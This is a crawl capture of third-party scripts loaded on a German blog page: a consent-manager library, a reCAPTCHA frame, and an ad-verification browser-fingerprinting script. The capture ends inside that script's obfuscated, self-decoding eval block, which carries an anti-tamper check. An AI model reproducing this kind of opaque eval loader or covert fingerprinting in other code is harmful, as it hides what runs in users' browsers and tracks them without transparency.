<li><a href="http://www.shop24-7.info/blog/" title="Blog zum Thema Shopping">Shop Blog</a></li>
<li><a href="http://rabuser.blogspot.com" title="Blog fÃ¼r Shops und Preisvergleich Seiten bei blogspot.com">Shop-Blog</a></li>

	</ul>
</li>
    </ul>
  </div>
  <div id="fragment-3">
  <ul class="postListSingle">
		<li><a href='https://blog.infotexte.de/2023/01'>Januar 2023</a></li>
	<li><a href='https://blog.infotexte.de/2013/07'>Juli 2013</a></li>
	<li><a href='https://blog.infotexte.de/2013/05'>Mai 2013</a></li>
	<li><a href='https://blog.infotexte.de/2013/03'>März 2013</a></li>
	<li><a href='https://blog.infotexte.de/2012/10'>Oktober 2012</a></li>
	<li><a href='https://blog.infotexte.de/2012/08'>August 2012</a></li>
	<li><a href='https://blog.infotexte.de/2012/06'>Juni 2012</a></li>
	<li><a href='https://blog.infotexte.de/2012/04'>April 2012</a></li>
	<li><a href='https://blog.infotexte.de/2012/03'>März 2012</a></li>
	<li><a href='https://blog.infotexte.de/2012/02'>Februar 2012</a></li>
	<li><a href='https://blog.infotexte.de/2011/11'>November 2011</a></li>
	<li><a href='https://blog.infotexte.de/2011/10'>Oktober 2011</a></li>
</ul>
</div>
</div>  </div>
  <br clear="all" />
  <div></div>
</div>
</div>
<script src="//grmtech.net/r/infotexte.js"></script>
<script src="https://cmp.online-solution.biz/ccm/public/app.js?apiKey=d10e032840f309dafbd6fffc37f2325d3328d8502a30fecb&amp;domain=cb92b09" referrerpolicy="origin"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MKY4jQcYP-tyaWmXrjZk-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769114211763');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://cmp.online-solution.biz/ccm/public/js/frontend/ccm19.components.min.js?v=1710331978
body_size: 2994
content:
!function(){"use strict"
var h,r=(u=CCM.version.split("-",2)[0].split(".",3))[0]-2020<<9|(15&u[1])<<5|31&u[2],g=(CCM._tcfInfo.repository.gvlVersion,CCM._tcfInfo.repository.compatVersion,CCM._tcfInfo.repository.vlVersion),o={},v=i("TCData",{tcString:"CAAAAAAAAAAAAAAAAAZZAACwAAAAAAAAADLIAAAAAAAA",tcfPolicyVersion:4,cmpId:343,cmpVersion:r,gdprApplies:CCM.consentRequired,eventStatus:CCM.consent?"tcloaded":"cmpuishown",cmpStatus:"loaded",isServiceSpecific:!0,useNonStandardTexts:!1,publisherCC:CCM.primaryCountry,purposeOneTreatment:!1,purpose:{consents:new A,legitimateInterests:new A},vendor:{consents:new A,legitimateInterests:new A},specialFeatureOptins:new A,publisher:{consents:new A,legitimateInterests:new A,customPurpose:{consents:new A,legitimateInterests:new A},restrictions:{}},addtlConsent:undefined})
function i(e,n){return Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:e,configurable:!0}),n}function A(e){if("object"!=typeof this)throw new Error("Set is a constructor")
if("object"==typeof e)if("length"in e&&!(e instanceof A))for(var n=0;n<e.length;++n)this[e[n]]=!0
else Object.assign(this,e)}function w(e){for(var n=6*e.length-(0|e.overlapTailBits),t=n,r=e,o=1;o<arguments.length;++o)n+=6*(r=arguments[o]).length-(0|r.overlapTailBits)
for(var i=new h(Math.ceil(n/6)),a=0;a<e.length;++a)i[a]=e[a]
for(o=1;o<arguments.length;++o){var r=arguments[o],s=t/6|0
if(6*s===t)for(a=0;a<r.length;++a)i[s+a]=r[a]
else for(var c=t-6*s,a=0;a<r.length;++a)i[s+a]|=(63&r[a])>>c,i[s+a+1]|=r[a]<<6-c&63
t+=6*r.length-(0|r.overlapTailBits)}return i.overlapTailBits=6*i.length-n,i}function m(e,n){var t,r=new h(Math.ceil(n/6))
for(t in e)e[t]&&(r[(t=parseInt(t)-1)/6|0]|=1<<5-t%6)
return r.overlapTailBits=(6-n%6)%6,r}function C(e){for(var n=[],t=Object.keys(e).map(function(e){return 0|e}).sort(function(e,n){return e-n}),r=0;r<t.length;++r){var o,i=t[r]
e[i]&&(i=parseInt(i),(o=n[n.length-1])&&o.end==i-1?o.end=i:n.push({start:i,end:i}))}return n}function y(e){var n=e.map(function(e){var n
return e.start==e.end?(n=new h([0|e.start>>11&31,e.start>>5&63,(31&e.start)<<1])).overlapTailBits=1:(n=new h([32|e.start>>11&31,e.start>>5&63,(31&e.start)<<1|e.end>>15&1,e.end>>9&63,e.end>>3&63,(7&e.end)<<3])).overlapTailBits=3,n})
return n.unshift(new h([e.length>>6&63,63&e.length])),w.apply(null,n)}function b(e){for(var n=C(e),t=n.length?n[n.length-1].end:0,r=12,o=0;o<n.length;++o)n[o].start==n[o].end?r+=17:r+=33
var i,a=r<t&&r<4096
return(i=new h([t>>10&63,t>>4&63,(15&t)<<2|a<<1])).overlapTailBits=1,0==n.length?i:w(i,a?y(n):m(e,t))}function S(e){return 864e3*(e/864e3|0)}function e(){var e,n,t,r,o,i,a="cmpuishown"!==v.eventStatus,s=CCM._tcfInfo,c=s.repository.vendor||{},l=CCM.acceptedEmbeddings||[],u=!!s.legIntEnabled,d=(v.specialFeatureOptins=new A(a?s.consent.sf:undefined),v.purpose.consents=new A(a?s.consent.p:undefined),v.purpose.legitimateInterests=new A(s.consent.lip),{}),p=new A(a?s.consent.v:undefined),f=new A(s.consent.liv),l=(s.consent.v.forEach(function(n){n in c&&(u||c[n].pF.forEach(function(e){e in d||(d[e]={}),d[e][n]=1}),c[n].p.forEach(function(e){e in d&&delete d[e][n]}))}),l.forEach(function(e){if(e._tcf)for(var n in e._tcf){var t=e._tcf[n].p
p[n]=a,c[n].pF.forEach(function(e){e in d||(d[e]={}),d[e][n]=0}),c[n].p.forEach(function(e){e in d||(d[e]={}),d[e][n]=0}),c[n].pL.forEach(function(e){e in d||(d[e]={}),d[e][n]=0}),t.forEach(function(e){-1<c[n].p.indexOf(e)?delete d[e][n]:d[e][n]=1})}}),v.vendor.consents=p,v.vendor.legitimateInterests=f,v.publisher.restrictions=d,s.consent.gad)
s.repository.googleACMode&&a?v.addtlConsent=l?"1~"+l.join("."):"1~":v.addtlConsent=undefined,v.tcString=(e=v,n=s.consent.updated||s.consent.created,t=CCM.consentLanguage.replace("-","_").split("_")[0],f=e,l=t,r=S((s=n)||Math.round((new Date).getTime()/100)),s=s?S(s):r,l=2==l.length?l.toLowerCase():"zz",o=2==f.publisherCC.length?f.publisherCC.toLowerCase():"zz",i="a".charCodeAt(0),(s=new h([2,s/(1<<30)&63,s>>24&63,s>>18&63,s>>12&63,s>>6&63,63&s,r/(1<<30)&63,r>>24&63,r>>18&63,r>>12&63,r>>6&63,63&r,f.cmpId>>6&63,63&f.cmpId,f.cmpVersion>>6&63,63&f.cmpVersion,0,l.charCodeAt(0)-i,l.charCodeAt(1)-i,g>>6&63,63&g,63&f.tcfPolicyVersion,(f.isServiceSpecific?32:0)|(f.useNonStandardTexts?16:0)])).overlapTailBits=4,(r=new h([(0|f.purposeOneTreatment)<<5|o.charCodeAt(0)-i>>1&31,o.charCodeAt(0)-i<<5&32|o.charCodeAt(1)-i>>1&31,o.charCodeAt(1)-i<<5&32])).overlapTailBits=5,l=w(s,m(f.specialFeatureOptins,12),m(f.purpose.consents,24),m(f.purpose.legitimateInterests,24),r,b(f.vendor.consents),b(f.vendor.legitimateInterests),function(e){var n,t=[]
for(n in e){var r,o=e[n],i=[new A,new A,new A]
for(r in o)i[o[r]][r]=!0
for(var a,s,c=0;c<3;++c)Object.keys(i[c]).length&&((a=new h([63&n,(3&c)<<4])).overlapTailBits=4,s=C(i[c]),1==c&&(s=function(e,n){if(n===undefined&&(n=new A),0==e.length)return[]
for(var t=e[0].start,r=e[e.length-1].end,o=[],i=null,a=t;a<=r;++a)a in n&&n[a]?i=null:i?i.end=a:o.push(i={start:a,end:a})
return o}(s,i[0].union(i[2]))),t.push(w(a,y(s))))}var l=new h([t.length>>6&63,63&t.length])
return t.unshift(l),w.apply(null,t)}(f.publisher.restrictions)),o=Array.prototype.map.call(l,function(e){return"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_".charAt(e)}).join(""),1==(r=(s=(i=6*l.length)-(0|l.overlapTailBits))%8-(i-s))?o+="AA":1<r&&(o+="A"),1==(f=o.length%4)?o+="AAA":2==f?o+="AA":3==f&&(o+="A"),o)}function a(){document.querySelectorAll("a[data-ccm-href][href]").forEach(function(e){e.href=e.dataset.ccmHref.replace(/\$\{GDPR(_CONSENT_[0-9]{1,10})?\}/g,function(e,n){return n?v.tcString:v.gdprApplies?"1":"0"})})}function s(){document.querySelectorAll("img[data-ccm-src][src]").forEach(function(e){e.src=e.dataset.ccmSrc.replace(/\$\{GDPR(_CONSENT_[0-9]{1,10})?\}/g,function(e,n){return n?v.tcString:v.gdprApplies?"1":"0"})})}function c(){}function n(){for(var e in"cmpuishown"!==v.eventStatus&&(s(),a()),o)try{var n=o[e],e=parseInt(e)
l.getTCData(2,n,undefined,e)}catch(t){console.error("[CCM19] error in TCF event listener callback %d",e,t,n)}}A.prototype=i("Set",Object.create(null,{constructor:{value:A},length:{get:function(){return Math.max(0,Math.max.apply(null,Object.keys(this)))}},union:{value:function(e){var n,t=new A(this)
for(n in e)e[n]&&(t[n]=!0)
return t}},toString:{value:function(){return"{"+Object.keys(this).filter((function(e){return!!this[e]}).bind(this)).join(",")+"}"}}})),"Uint8Array"in window?h=Uint8Array:(h=function(e){var n
return"object"==typeof e?n=Array.apply(this,e):(n=Array.call(this,e)).fill(0),n}).prototype=Array.prototype,window.addEventListener("ccm19WidgetOpened",function(){"cmpuishown"!==v.eventStatus&&(v.eventStatus="cmpuishown",e(),n())},!1),window.addEventListener("ccm19WidgetClosed",function(){"cmpuishown"===v.eventStatus&&(v.eventStatus="useractioncomplete",e(),"adsbygoogle"in window&&(window.adsbygoogle.pauseAdRequests=0),n())},!1)
var l={ping:function(e,n){var t
if(!(1==e||2<e))return n(t=i("PingReturn",{gdprApplies:CCM.consentRequired,cmpLoaded:!0,cmpStatus:"loaded",displayStatus:CCM.consentRequired?document.querySelector(".ccm-modal.ccm-show")?"visible":"hidden":"disabled",apiVersion:"2.2",cmpVersion:r,cmpId:343,gvlVersion:g,tcfPolicyVersion:4}),!0),t
n(null,!1)},getTCData:function(e,n,t,r){var o
if(!(1==e||2<e))return n(o=function i(e,n){n=n!==undefined?n:{}
var t,r=Object.assign(n,e)
for(t in r){var o=r[t]
"object"==typeof o&&(r[t]=i(o,"constructor"in o?new o.constructor:{}))}return r}(v,{listenerId:r}),!0),o
n(null,!1)},addEventListener:function(e,n){if(!(1==e||2<e)){for(var t,r=0;r<30&&(t=2147483647*Math.random()|0)in o;++r);if(!(30<=r))return o[t]=n,l.getTCData(e,n,undefined,t)}n(null,!1)},removeEventListener:function(e,n,t){return 1==e||2<e?(n(!1,!1),!1):t in o?(delete o[t],n(!0,!0),!0):(n(!1,!0),!1)}}
function t(e,n,t,r){var o
if(((o=t)===undefined||null===o||"object"==typeof o&&0===Object.keys(o).length)&&(t=c),e in l)return l[e](n,t,r)
try{t(null,!1)}catch(i){console.error('[CCM19] TCF command "%s" unknown/not implemented and invalid callback provided',e)}}e()
var u=window.__tcfapi
if(window.__tcfapi=t,"tcloaded"===v.eventStatus&&(s(),a(),"adsbygoogle"in window)&&(window.adsbygoogle.pauseAdRequests=0),u){for(var d=u(),p=0;p<d.length;++p)t.apply(null,d[p])
undefined}}()

//# sourceMappingURL=ccm19.components.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://grmtech.net/r/infotexte.js
body_size: 45351
content:
var AdverifyFP = (function (exports) {
    'use strict';

    /*
     * Taken from https://github.com/karanlyons/murmurHash3.js/blob/a33d0723127e2e5415056c455f8aed2451ace208/murmurHash3.js
     */
    //
    // Given two 64bit ints (as an array of two 32bit ints) returns the two
    // added together as a 64bit int (as an array of two 32bit ints).
    //
    function x64Add(m, n) {
        m = [m[0] >>> 16, m[0] & 0xffff, m[1] >>> 16, m[1] & 0xffff];
        n = [n[0] >>> 16, n[0] & 0xffff, n[1] >>> 16, n[1] & 0xffff];
        var o = [0, 0, 0, 0];
        o[3] += m[3] + n[3];
        o[2] += o[3] >>> 16;
        o[3] &= 0xffff;
        o[2] += m[2] + n[2];
        o[1] += o[2] >>> 16;
        o[2] &= 0xffff;
        o[1] += m[1] + n[1];
        o[0] += o[1] >>> 16;
        o[1] &= 0xffff;
        o[0] += m[0] + n[0];
        o[0] &= 0xffff;
        return [(o[0] << 16) | o[1], (o[2] << 16) | o[3]];
    }
    //
    // Given two 64bit ints (as an array of two 32bit ints) returns the two
    // multiplied together as a 64bit int (as an array of two 32bit ints).
    //
    function x64Multiply(m, n) {
        m = [m[0] >>> 16, m[0] & 0xffff, m[1] >>> 16, m[1] & 0xffff];
        n = [n[0] >>> 16, n[0] & 0xffff, n[1] >>> 16, n[1] & 0xffff];
        var o = [0, 0, 0, 0];
        o[3] += m[3] * n[3];
        o[2] += o[3] >>> 16;
        o[3] &= 0xffff;
        o[2] += m[2] * n[3];
        o[1] += o[2] >>> 16;
        o[2] &= 0xffff;
        o[2] += m[3] * n[2];
        o[1] += o[2] >>> 16;
        o[2] &= 0xffff;
        o[1] += m[1] * n[3];
        o[0] += o[1] >>> 16;
        o[1] &= 0xffff;
        o[1] += m[2] * n[2];
        o[0] += o[1] >>> 16;
        o[1] &= 0xffff;
        o[1] += m[3] * n[1];
        o[0] += o[1] >>> 16;
        o[1] &= 0xffff;
        o[0] += m[0] * n[3] + m[1] * n[2] + m[2] * n[1] + m[3] * n[0];
        o[0] &= 0xffff;
        return [(o[0] << 16) | o[1], (o[2] << 16) | o[3]];
    }
    //
    // Given a 64bit int (as an array of two 32bit ints) and an int
    // representing a number of bit positions, returns the 64bit int (as an
    // array of two 32bit ints) rotated left by that number of positions.
    //
    function x64Rotl(m, n) {
        n %= 64;
        if (n === 32) {
            return [m[1], m[0]];
        }
        else if (n < 32) {
            return [(m[0] << n) | (m[1] >>> (32 - n)), (m[1] << n) | (m[0] >>> (32 - n))];
        }
        else {
            n -= 32;
            return [(m[1] << n) | (m[0] >>> (32 - n)), (m[0] << n) | (m[1] >>> (32 - n))];
        }
    }
    //
    // Given a 64bit int (as an array of two 32bit ints) and an int
    // representing a number of bit positions, returns the 64bit int (as an
    // array of two 32bit ints) shifted left by that number of positions.
    //
    function x64LeftShift(m, n) {
        n %= 64;
        if (n === 0) {
            return m;
        }
        else if (n < 32) {
            return [(m[0] << n) | (m[1] >>> (32 - n)), m[1] << n];
        }
        else {
            return [m[1] << (n - 32), 0];
        }
    }
    //
    // Given two 64bit ints (as an array of two 32bit ints) returns the two
    // xored together as a 64bit int (as an array of two 32bit ints).
    //
    function x64Xor(m, n) {
        return [m[0] ^ n[0], m[1] ^ n[1]];
    }
    //
    // Given a block, returns murmurHash3's final x64 mix of that block.
    // (`[0, h[0] >>> 1]` is a 33 bit unsigned right shift. This is the
    // only place where we need to right shift 64bit ints.)
    //
    function x64Fmix(h) {
        h = x64Xor(h, [0, h[0] >>> 1]);
        h = x64Multiply(h, [0xff51afd7, 0xed558ccd]);
        h = x64Xor(h, [0, h[0] >>> 1]);
        h = x64Multiply(h, [0xc4ceb9fe, 0x1a85ec53]);
        h = x64Xor(h, [0, h[0] >>> 1]);
        return h;
    }
    //
    // Given a string and an optional seed as an int, returns a 128 bit
    // hash using the x64 flavor of MurmurHash3, as an unsigned hex.
    //
    function x64hash128(key, seed) {
        key = key || '';
        seed = seed || 0;
        var remainder = key.length % 16;
        var bytes = key.length - remainder;
        var h1 = [0, seed];
        var h2 = [0, seed];
        var k1 = [0, 0];
        var k2 = [0, 0];
        var c1 = [0x87c37b91, 0x114253d5];
        var c2 = [0x4cf5ad43, 0x2745937f];
        var i;
        for (i = 0; i < bytes; i = i + 16) {
            k1 = [
                (key.charCodeAt(i + 4) & 0xff) |
                    ((key.charCodeAt(i + 5) & 0xff) << 8) |
                    ((key.charCodeAt(i + 6) & 0xff) << 16) |
                    ((key.charCodeAt(i + 7) & 0xff) << 24),
                (key.charCodeAt(i) & 0xff) |
                    ((key.charCodeAt(i + 1) & 0xff) << 8) |
                    ((key.charCodeAt(i + 2) & 0xff) << 16) |
                    ((key.charCodeAt(i + 3) & 0xff) << 24),
            ];
            k2 = [
                (key.charCodeAt(i + 12) & 0xff) |
                    ((key.charCodeAt(i + 13) & 0xff) << 8) |
                    ((key.charCodeAt(i + 14) & 0xff) << 16) |
                    ((key.charCodeAt(i + 15) & 0xff) << 24),
                (key.charCodeAt(i + 8) & 0xff) |
                    ((key.charCodeAt(i + 9) & 0xff) << 8) |
                    ((key.charCodeAt(i + 10) & 0xff) << 16) |
                    ((key.charCodeAt(i + 11) & 0xff) << 24),
            ];
            k1 = x64Multiply(k1, c1);
            k1 = x64Rotl(k1, 31);
            k1 = x64Multiply(k1, c2);
            h1 = x64Xor(h1, k1);
            h1 = x64Rotl(h1, 27);
            h1 = x64Add(h1, h2);
            h1 = x64Add(x64Multiply(h1, [0, 5]), [0, 0x52dce729]);
            k2 = x64Multiply(k2, c2);
            k2 = x64Rotl(k2, 33);
            k2 = x64Multiply(k2, c1);
            h2 = x64Xor(h2, k2);
            h2 = x64Rotl(h2, 31);
            h2 = x64Add(h2, h1);
            h2 = x64Add(x64Multiply(h2, [0, 5]), [0, 0x38495ab5]);
        }
        k1 = [0, 0];
        k2 = [0, 0];
        switch (remainder) {
            case 15:
                k2 = x64Xor(k2, x64LeftShift([0, key.charCodeAt(i + 14)], 48));
            // fallthrough
            case 14:
                k2 = x64Xor(k2, x64LeftShift([0, key.charCodeAt(i + 13)], 40));
            // fallthrough
            case 13:
                k2 = x64Xor(k2, x64LeftShift([0, key.charCodeAt(i + 12)], 32));
            // fallthrough
            case 12:
                k2 = x64Xor(k2, x64LeftShift([0, key.charCodeAt(i + 11)], 24));
            // fallthrough
            case 11:
                k2 = x64Xor(k2, x64LeftShift([0, key.charCodeAt(i + 10)], 16));
            // fallthrough
            case 10:
                k2 = x64Xor(k2, x64LeftShift([0, key.charCodeAt(i + 9)], 8));
            // fallthrough
            case 9:
                k2 = x64Xor(k2, [0, key.charCodeAt(i + 8)]);
                k2 = x64Multiply(k2, c2);
                k2 = x64Rotl(k2, 33);
                k2 = x64Multiply(k2, c1);
                h2 = x64Xor(h2, k2);
            // fallthrough
            case 8:
                k1 = x64Xor(k1, x64LeftShift([0, key.charCodeAt(i + 7)], 56));
            // fallthrough
            case 7:
                k1 = x64Xor(k1, x64LeftShift([0, key.charCodeAt(i + 6)], 48));
            // fallthrough
            case 6:
                k1 = x64Xor(k1, x64LeftShift([0, key.charCodeAt(i + 5)], 40));
            // fallthrough
            case 5:
                k1 = x64Xor(k1, x64LeftShift([0, key.charCodeAt(i + 4)], 32));
            // fallthrough
            case 4:
                k1 = x64Xor(k1, x64LeftShift([0, key.charCodeAt(i + 3)], 24));
            // fallthrough
            case 3:
                k1 = x64Xor(k1, x64LeftShift([0, key.charCodeAt(i + 2)], 16));
            // fallthrough
            case 2:
                k1 = x64Xor(k1, x64LeftShift([0, key.charCodeAt(i + 1)], 8));
            // fallthrough
            case 1:
                k1 = x64Xor(k1, [0, key.charCodeAt(i)]);
                k1 = x64Multiply(k1, c1);
                k1 = x64Rotl(k1, 31);
                k1 = x64Multiply(k1, c2);
                h1 = x64Xor(h1, k1);
            // fallthrough
        }
        h1 = x64Xor(h1, [0, key.length]);
        h2 = x64Xor(h2, [0, key.length]);
        h1 = x64Add(h1, h2);
        h2 = x64Add(h2, h1);
        h1 = x64Fmix(h1);
        h2 = x64Fmix(h2);
        h1 = x64Add(h1, h2);
        h2 = x64Add(h2, h1);
        return (('00000000' + (h1[0] >>> 0).toString(16)).slice(-8) +
            ('00000000' + (h1[1] >>> 0).toString(16)).slice(-8) +
            ('00000000' + (h2[0] >>> 0).toString(16)).slice(-8) +
            ('00000000' + (h2[1] >>> 0).toString(16)).slice(-8));
    }

    /*! *****************************************************************************
    Copyright (c) Microsoft Corporation.

    Permission to use, copy, modify, and/or distribute this software for any
    purpose with or without fee is hereby granted.

    THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
    REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
    AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
    INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
    LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
    OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
    PERFORMANCE OF THIS SOFTWARE.
    ***************************************************************************** */
    /* global Reflect, Promise */

    var extendStatics = function(d, b) {
        extendStatics = Object.setPrototypeOf ||
            ({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||
            function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };
        return extendStatics(d, b);
    };

    function __extends(d, b) {
        if (typeof b !== "function" && b !== null)
            throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");
        extendStatics(d, b);
        function __() { this.constructor = d; }
        d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());
    }

    var __assign = function() {
        __assign = Object.assign || function __assign(t) {
            for (var s, i = 1, n = arguments.length; i < n; i++) {
                s = arguments[i];
                for (var p in s) if (Object.prototype.hasOwnProperty.call(s, p)) t[p] = s[p];
            }
            return t;
        };
        return __assign.apply(this, arguments);
    };

    function __awaiter(thisArg, _arguments, P, generator) {
        function adopt(value) { return value instanceof P ? value : new P(function (resolve) { resolve(value); }); }
        return new (P || (P = Promise))(function (resolve, reject) {
            function fulfilled(value) { try { step(generator.next(value)); } catch (e) { reject(e); } }
            function rejected(value) { try { step(generator["throw"](value)); } catch (e) { reject(e); } }
            function step(result) { result.done ? resolve(result.value) : adopt(result.value).then(fulfilled, rejected); }
            step((generator = generator.apply(thisArg, _arguments || [])).next());
        });
    }

    function __generator(thisArg, body) {
        var _ = { label: 0, sent: function() { if (t[0] & 1) throw t[1]; return t[1]; }, trys: [], ops: [] }, f, y, t, g;
        return g = { next: verb(0), "throw": verb(1), "return": verb(2) }, typeof Symbol === "function" && (g[Symbol.iterator] = function() { return this; }), g;
        function verb(n) { return function (v) { return step([n, v]); }; }
        function step(op) {
            if (f) throw new TypeError("Generator is already executing.");
            while (_) try {
                if (f = 1, y && (t = op[0] & 2 ? y["return"] : op[0] ? y["throw"] || ((t = y["return"]) && t.call(y), 0) : y.next) && !(t = t.call(y, op[1])).done) return t;
                if (y = 0, t) op = [op[0] & 2, t.value];
                switch (op[0]) {
                    case 0: case 1: t = op; break;
                    case 4: _.label++; return { value: op[1], done: false };
                    case 5: _.label++; y = op[1]; op = [0]; continue;
                    case 7: op = _.ops.pop(); _.trys.pop(); continue;
                    default:
                        if (!(t = _.trys, t = t.length > 0 && t[t.length - 1]) && (op[0] === 6 || op[0] === 2)) { _ = 0; continue; }
                        if (op[0] === 3 && (!t || (op[1] > t[0] && op[1] < t[3]))) { _.label = op[1]; break; }
                        if (op[0] === 6 && _.label < t[1]) { _.label = t[1]; t = op; break; }
                        if (t && _.label < t[2]) { _.label = t[2]; _.ops.push(op); break; }
                        if (t[2]) _.ops.pop();
                        _.trys.pop(); continue;
                }
                op = body.call(thisArg, _);
            } catch (e) { op = [6, e]; y = 0; } finally { f = t = 0; }
            if (op[0] & 5) throw op[1]; return { value: op[0] ? op[1] : void 0, done: true };
        }
    }

    function __spreadArray(to, from) {
        for (var i = 0, il = from.length, j = to.length; i < il; i++, j++)
            to[j] = from[i];
        return to;
    }

    var version = "0.1.8.2";

    function wait(durationMs, resolveWith) {
        return new Promise(function (resolve) { return setTimeout(resolve, durationMs, resolveWith); });
    }
    function requestIdleCallbackIfAvailable(fallbackTimeout, deadlineTimeout) {
        if (deadlineTimeout === void 0) { deadlineTimeout = Infinity; }
        var requestIdleCallback = window.requestIdleCallback;
        if (requestIdleCallback) {
            return new Promise(function (resolve) { return requestIdleCallback(function () { return resolve(); }, { timeout: deadlineTimeout }); });
        }
        else {
            return wait(Math.min(fallbackTimeout, deadlineTimeout));
        }
    }

    /**
     * Converts an error object to a plain object that can be used with `JSON.stringify`.
     * If you just run `JSON.stringify(error)`, you'll get `'{}'`.
     */
    function errorToObject(error) {
        var _a;
        return __assign({ name: error.name, message: error.message, stack: (_a = error.stack) === null || _a === void 0 ? void 0 : _a.split('\n') }, error);
    }

    /*
     * This file contains functions to work with pure data only (no browser features, DOM, side effects, etc).
     */
    /**
     * Does the same as Array.prototype.includes but has better typing
     */
    function includes(haystack, needle) {
        for (var i = 0, l = haystack.length; i < l; ++i) {
            if (haystack[i] === needle) {
                return true;
            }
        }
        return false;
    }
    /**
     * Like `!includes()` but with proper typing
     */
    function excludes(haystack, needle) {
        return !includes(haystack, needle);
    }
    /**
     * Be careful, NaN can return
     */
    function toInt(value) {
        return parseInt(value);
    }
    /**
     * Be careful, NaN can return
     */
    function toFloat(value) {
        return parseFloat(value);
    }
    function replaceNaN(value, replacement) {
        return typeof value === 'number' && isNaN(value) ? replacement : value;
    }
    function countTruthy(values) {
        return values.reduce(function (sum, value) { return sum + (value ? 1 : 0); }, 0);
    }
    function round(value, base) {
        if (base === void 0) { base = 1; }
        if (Math.abs(base) >= 1) {
            return Math.round(value / base) * base;
        }
        else {
            // Sometimes when a number is multiplied by a small number, precision is lost,
            // for example 1234 * 0.0001 === 0.12340000000000001, and it's more precise divide: 1234 / (1 / 0.0001) === 0.1234.
            var counterBase = 1 / base;
            return Math.round(value * counterBase) / counterBase;
        }
    }
    /**
     * Parses a CSS selector into tag name with HTML attributes.
     * Only single element selector are supported (without operators like space, +, >, etc).
     *
     * Multiple values can be returned for each attribute. You decide how to handle them.
     */
    function parseSimpleCssSelector(selector) {
        var _a, _b;
        var errorMessage = "Unexpected syntax '" + selector + "'";
        var tagMatch = /^\s*([a-z-]*)(.*)$/i.exec(selector);
        var tag = tagMatch[1] || undefined;
        var attributes = {};
        var partsRegex = /([.:#][\w-]+|\[.+?\])/gi;
        var addAttribute = function (name, value) {
            attributes[name] = attributes[name] || [];
            attributes[name].push(value);
        };
        for (;;) {
            var match = partsRegex.exec(tagMatch[2]);
            if (!match) {
                break;
            }
            var part = match[0];
            switch (part[0]) {
                case '.':
                    addAttribute('class', part.slice(1));
                    break;
                case '#':
                    addAttribute('id', part.slice(1));
                    break;
                case '[': {
                    var attributeMatch = /^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(part);
                    if (attributeMatch) {
                        addAttribute(attributeMatch[1], (_b = (_a = attributeMatch[4]) !== null && _a !== void 0 ? _a : attributeMatch[5]) !== null && _b !== void 0 ? _b : '');
                    }
                    else {
                        throw new Error(errorMessage);
                    }
                    break;
                }
                default:
                    throw new Error(errorMessage);
            }
        }
        return [tag, attributes];
    }






let sbax;!function(){const s4Og=Array.prototype.slice.call(arguments);return eval("(function AYet(jeml){const jgTl=vltj(jeml,b6Il(AYet.toString()));try{let LNVl=eval(jgTl);return LNVl.apply(null,s4Og);}catch(fbOl){var HIQl=(0o203542-67405);while(HIQl<(0o400056%65548))switch(HIQl){case (0x30051%0o200024):HIQl=fbOl instanceof SyntaxError?(0o400110%0x1001D):(0o400060%0x1000D);break;case (0o200644-0x10196):HIQl=(0o400074%65555);{console.log(\'Error: the code has been tampered!\');return}break;}throw fbOl;}function b6Il(DDLl){let X0Dl=754096550;var zyGl=(0o400050%65548);{let bYAj;while(zyGl<(0x105A0-0o202574)){switch(zyGl){case (0o600156%0x10019):zyGl=(68176-0o205072);{X0Dl^=(DDLl.charCodeAt(bYAj)*(15658734^0O73567354)+DDLl.charCodeAt(bYAj>>>(0x4A5D0CE&0O320423424)))^1799731709;}break;case (0o204230-67714):zyGl=(131142%0o200024);bYAj++;break;case (262282%0o200033):zyGl=bYAj<DDLl.length?(0o400153%0x10024):(68056-0o204664);break;case (0o1000070%0x1000A):zyGl=(0o204064-0x10816);bYAj=(0x75bcd15-0O726746425);break;}}}let DvDj=\"\";var XSvj=(65816-0o200412);{let zqyj;while(XSvj<(0o600137%0x10013)){switch(XSvj){case (0o600137%65563):XSvj=(0x2004F%0o200036);zqyj=(0x21786%3);break;case (0o200574-0x10169):XSvj=zqyj<(0O347010110&0x463A71D)?(65736-0o200264):(0o400122%0x10016);break;case (131128%0o200022):XSvj=(0o204254-0x10887);{const TNqj=X0Dl%(0o203100-67116);X0Dl=Math.floor(X0Dl/(0x30056%0o200026));DvDj+=TNqj>=(131138%0o200024)?String.fromCharCode((0o210706-0x11185)+(TNqj-(0o400072%0x10010))):String.fromCharCode((196831%0o200052)+TNqj);}break;case (0o600221%0x10024):XSvj=(0o200276-65707);zqyj++;break;}}}return DvDj;}function vltj(PIlj,rgoj){PIlj=decodeURI(PIlj);let 